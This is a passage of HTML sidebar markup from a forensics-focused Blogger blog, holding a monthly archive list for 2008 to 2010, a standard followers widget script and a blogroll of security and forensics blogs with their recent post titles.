      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://gleeda.blogspot.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/30542938?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM5ZmM1ZTgqByMwMDAwMDAyByNmZmZmZmY6ByNmZmZmZmZCByM5ZmM1ZThKByMwMDAwMDBSByM5ZmM1ZThaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://gleeda.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/30542938?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByM5ZmM1ZTgqByMwMDAwMDAyByNmZmZmZmY6ByNmZmZmZmZCByM5ZmM1ZThKByMwMDAwMDBSByM5ZmM1ZThaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://gleeda.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Stuff I Read</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIizkML4bWo7UrdJxrEBnqeZndbR-9leCK4ldHsMRTMfdjyiWwFg6x-dQl4L22ZVVIPoregp6oE7cvO_x45dxMC-Hp-NU-Ew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.schneier.com/' target='_blank'>
Schneier on Security</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.schneier.com/blog/archives/2026/01/why-ai-keeps-falling-for-prompt-injection-attacks.html' target='_blank'>
Why AI Keeps Falling for Prompt Injection Attacks
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6fAXUJygLRSj14ZnuCpUCWyga7u9c0IIgJPpfQAnb5AHrkJnaH_o_6ZOfLK-njBvsWdEHa4brRm2eFpT1-rZhPXPEsdlv88bOB8dv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://windowsir.blogspot.com/' target='_blank'>
Windows Incident Response</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://windowsir.blogspot.com/2026/01/views-on-ai-anthropic-report.html' target='_blank'>
Views on AI & the Anthropic Report
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3b2sXdA6qUX0k147yyBGrsYj9uA8csALMqJDhX5rLx7UxaUHyzCWPvo1EaFEXwdxKIB3dUFtqXGLl9j1T3Q_SIMopgZgm5BsoY40Eog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blog.didierstevens.com' target='_blank'>
Didier Stevens</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blog.didierstevens.com/2026/01/18/update-zipdump-py-version-0-0-33/' target='_blank'>
Update: zipdump.py Version 0.0.33
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubkQbPBs3Oy5tX-JTInKUwUSKAQ2wF23GRXlo8xwVv6o9-C8Qrk6OIK8d9yxQaomoDy5c8UKiR4OMXQ4dWDQSzEljL478xNyqt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bsdly.blogspot.com/' target='_blank'>
That grumpy BSD guy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bsdly.blogspot.com/2026/01/a-major-mail-provider-demonstrate-they.html' target='_blank'>
A Major Mail Provider Demonstrate They Likely Do Not Understand Mail At All
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfxvgok_N7UafZG9rMBsBS03h97ZxYRRJBxDPSizxWY35QXV4OSg8iQJvNL6VQktO4QzuQPUyhY2T3eXd9rMM_fcXZfpE3foAM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xorl.wordpress.com' target='_blank'>
xorl %eax, %eax</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xorl.wordpress.com/2024/02/02/bsidesbud-2023-a-deeper-look-at-the-disrupted-bot-farms-in-ukraine/' target='_blank'>
BSidesBUD 2023: A Deeper Look at the Disrupted Bot Farms in Ukraine
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaDh9Q6q7jBW5U_5jLScB3LnVQkq07GXAcvh361b5fgoGNYaKLOjoKQy8Y_LiPkC75PzXIcKKyvsN-u_OVhreMdNRez6I1tGaPdp4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://volatility.tumblr.com/' target='_blank'>
Volatility</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://volatility.tumblr.com/post/190529334121' target='_blank'>
Here are the most important features of the battery-powered...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYzLJTl6MQuZtU-AL67OhbqHqdx1PhxX2Pv7dV2AsA0berbTPGTUSz_wfyIKPpaMNFAhycZN92mU7uraoZx8Nh2P6GCEDXUiBq2vOhCPHxoWoxPQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://volatility-labs.blogspot.com/' target='_blank'>
Volatility Labs</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://volatility-labs.blogspot.com/2019/11/results-from-2019-volatility-contests.html' target='_blank'>
Results from the 2019 Volatility Contests are in!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQbNV7-zm2PU5gUTVK2Jb4qmrlyeSGOSvAfoeRfvLfjwWKzwtHftjvq49pp5N-vU9ZYL3kxPGYkKAc1NU3icSnffMGjbbRWbVgspd_sSqpuY227A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://integriography.wordpress.com' target='_blank'>
Integriography:  A Journal of Broken Locks, Ethics, and Computer Forensics</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://integriography.wordpress.com/2018/09/15/sar-uavs-video-examples-of-ir-optical-and-other-challenges/' target='_blank'>
SAR UAVs: Video examples of IR, optical, and other challenges
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUb88_DK7K8xIiFsffjVmnSHtqKpkJBm-sU2S-mA6Ro_cb06HaTEAXLkkCamdA1Yp2sUIsGmSzahLWSWssaZTqKSjIyTMOb0o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://moyix.blogspot.com/' target='_blank'>
Push the Red Button</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://moyix.blogspot.com/2018/03/of-bugs-and-baselines.html' target='_blank'>
Of Bugs and Baselines
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0W5_kUL6BiUSFXW4C0dDOkgd7wgrcZJOsT3dngN8nPy2A2toxBKm_TnQAmNjC4qgnAogdmnxm5UPGEDqYtpiMej2z42hUjcHI3hEj4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cyb3rcrim3.blogspot.com/' target='_blank'>
CYB3RCRIM3</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cyb3rcrim3.blogspot.com/2017/09/child-sex-trafficking-and-bypassing_27.html' target='_blank'>
Child Sex Trafficking and Bypassing Security on a Tablet Computer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx99OMQG85DA04LcqYsG4Z8MtnCW9KKCeRK_UIbmdVqddWvhuKB2tlEOBwmYbL2ewCkBysEnHX8BbZzkq_tHLO6ixOP6j1WNZH_FBHdwnQtRc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://memoryforensics.blogspot.com/' target='_blank'>
Memory Forensics</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://memoryforensics.blogspot.com/2016/11/bringing-together-dfir-industry-and.html' target='_blank'>
Bringing together the DFIR Industry and Academia at DFRWS 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUTSoQ15b9qJBIl5cOPE9pBcwTc5g-ul_iL4X4dnNxiOUTvMvLlSilpui5-j6YPyDlbYcbPOirQ1c-uD-9fWLQVtpHfiQeBl6IQzte987Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dfsforensics.blogspot.com/' target='_blank'>
Digital Forensics Solutions</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dfsforensics.blogspot.com/2016/03/cara-memperbaiki-flashdisk-yang-tidak.html' target='_blank'>
Cara Memperbaiki Flashdisk yang Tidak Bisa di format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRW_VOOWOBSBVHHrBKHBkjLw-IaniVbmgOSaWeFpXPX8LDV0I_RLEi3AuczP47unWNfPzBpHgEa1LrcArXwUzrD17irYg9VSW4N0JqWe777ucc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://girlunallocated.blogspot.com/' target='_blank'>
Girl, Unallocated</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://girlunallocated.blogspot.com/2015/04/belajar-forex-untuk-pemula.html' target='_blank'>
Belajar Forex Untuk Pemula
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tp07AjG-zXe_l309pNxw291DuG2LaYgJoy-Barxelg5Q8Xuvg5zQGla6azUEJ6eMtKZB_PKAVM-0HeRFkcs6yDP_oDBdlYVYPfrIA0S-7kaH_ix4nS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theinvisiblethings.blogspot.com/' target='_blank'>
invisiblethings' blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://theinvisiblethings.blogspot.com/2015/02/migrating-my-blog-out-of-blogger.html' target='_blank'>
Migrating my blog out of Blogger...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYMo6X-1rEGtj1Ihcw88g2Mac1LnUjIHAR2dsvFMjHPbZWBrzlqk1ZhRONrjL6j9bHrvCG8elGmWMi23f1jnkxAHUC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://it.toolbox.com/blogs/securitymonkey' target='_blank'>
A Day in the Life of an Information Security Investigator</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://it.toolbox.com/blogs/securitymonkey/videos-bsides-columbus-ohio-usa-2015-65452?rss=1' target='_blank'>
Videos: BSides Columbus Ohio, USA 2015
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSIO7nPvkt2Q-UxDPjdmU2An-lRgrsm_uTbKinKdxrVGBSTDEPyAxfY36pX69IatsYdtJKt4rrM0i4_d-TS2EGU4iIiiimeNHbWdmC_vxO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blog.commandlinekungfu.com/' target='_blank'>
Command Line Kung Fu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blog.commandlinekungfu.com/2014/12/episode-180-open-for-holidays.html' target='_blank'>
Episode #180: Open for the Holidays!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQQLlUs1gYX90-xMKzDfwOljMen4MY4rkT-7JAvdmHHqiCJZEolRarUxta6I4Nwq58cKB5F_3z4ABuL5gdgqyGCGlgm0ye0sb0HzrysZZb1iNTRVWSKX7nYQQVLRboez6O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forensicsfromthesausagefactory.blogspot.com/' target='_blank'>
Forensics from the sausage factory</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forensicsfromthesausagefactory.blogspot.com/2014/11/imaging-drives-protected-with-apple.html' target='_blank'>
Imaging drives protected with Apple FileVault2 encryption
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu6Y2XL1k1oLKSuHt8YrBVGL1pqj-MY8bD34XNu68_dmF3sOCHqmzMtb0jby6OiFIwD5QrMxh6P4Gcf8wZuFyumOi9E0B6IYA9Y4o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://scudette.blogspot.com/' target='_blank'>
Scudette in Wonderland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://scudette.blogspot.com/2014/02/anti-forensics-and-memory-analysis.html' target='_blank'>
Anti-forensics and memory analysis.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFNiHASbfwFuhSNFCOYfDCRMvOLdZkGwAHaIepdcY-LNFMxDlJf1RmQR8D2I3pnyyDgrQyOOhs2fEP9pHP4N6wyPzYSITnbaO8tvvb-4oW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forensiczone.blogspot.com/' target='_blank'>
ForensicZone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forensiczone.blogspot.com/2013/10/wisconsin-association-of-computer-crime.html' target='_blank'>
Wisconsin Association of Computer Crime Investigators 2013 Conference
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgO28yzP1_aOvmhaXH_qEtNTucf8N4-vMODNGxo5KjlsWci3d02jln935BkTi2lXECbn1rQX5Tef7eE2ouh4bZY_Q5J_hVBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mnin.blogspot.com/' target='_blank'>
MNIN Security Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mnin.blogspot.com/2013/06/how-to-dos-authenticode-signature.html' target='_blank'>
How to DoS Authenticode Signature Verification and Spoil Live Forensics 
with Echo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVvLikspomEKMl--3pqyEljEXr3gw-Ysg8LPNrlRGyiuOBe-OlYUk50USQ-shQoOr8P942oZtIdN_u4zJ2HFKDojhUFSKB8zNxlKun0aY9MFU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forensicsource.blogspot.com/' target='_blank'>
Digital Forensic Source</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forensicsource.blogspot.com/2012/11/a-rubiks-approach-casey-anthony-google.html' target='_blank'>
A Rubik's Approach: Casey Anthony Google Searches Overlooked & Lessons 
Learned
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEVh7PUPM2_P9EXLfcRY9zlPLjsMjdgSTXXH3ZlLSNMCjN0y2mEWSH3y8KEWIlHtnt5yYjOPGRU02fW135hchEg3v5L6z3w4c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.geoffblack.com' target='_blank'>
Geoff Black's Forensic Gremlins</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.geoffblack.com/2012/09/04/sorting-in-enscript-sorting-arrays-and-namelistclass-namevalueclass/' target='_blank'>
Sorting in EnScript &#8211; Sorting Arrays and NameListClass / NameValueClass
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFXnnP0K44VPrBPNVzLSL43yVwDmewx_EAh8Xa1Y0jYSRwgVTu-gb1RcvoZNC3GvGALOAXuUUheKQm6B0Cvb-p9jqB4SDTsbmN0vNXJhMS9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intotheboxes.wordpress.com' target='_blank'>
Into The Boxes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intotheboxes.wordpress.com/2012/04/16/into-the-boxes-call-for-collaboration-0%c3%9702-second-try/' target='_blank'>
Into The Boxes: Call for Collaboration 0&#215;02 &#8211; Second Try
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGCyT-XtGm2CCJhUtwcYvyePrLLtzjUEMidChFa2SqzfXLKcmmO1kgi5JiT2HhYOfi_prpNh1uT87rrSu6frEDUoOR79TeFQ5aemiTzUXC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://computer.forensikblog.de/en/' target='_blank'>
int for(ensic){blog;}</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://computer.forensikblog.de/en/2011/11/evtx-parser-1-1-1.html' target='_blank'>
Evtx Parser Version 1.1.1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH18aartIhs-hVt_wDIYaMTEaKZ25SBnnhqnIfZkdnC4ogum8efHk8S4cXowMM2Yn2PwaEe2OBZ6rWvpMKCwQf6mxQrjiJ0PHJeW6crKLmxxeaIiIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://malwareandsecurity.blogspot.com/' target='_blank'>
Malware and Security</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://malwareandsecurity.blogspot.com/2011/11/anoncommunicate.html' target='_blank'>
AnonCommunicate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLeXN7dRHJwFaxQGTYfQHb4tcmpBZRq8lLQ9xnu43iFK2IgcPlaKLvO3OnWY4dXyVSf_n0LE43bDHGjySj1dXTrkPjxhBJGEs2I4SWjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forensicir.blogspot.com/' target='_blank'>
Forensic Incident Response</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forensicir.blogspot.com/2011/04/on-sophistication-of-attacks.html' target='_blank'>
On the sophistication of attacks
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ7vz4fJ0p_xKKRtrltoVuFE5H_oOEzFg0aucQ7cEsvBsRLniIPU7DdRnjY0AUj-NTCjD56DrowijYQZn-7eH2yg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://duartes.org/gustavo/blog' target='_blank'>
Gustavo Duarte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://duartes.org/gustavo/blog/post/added-best-of-page-back-to-writing' target='_blank'>
Added Best Of Page, Back to Writing
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
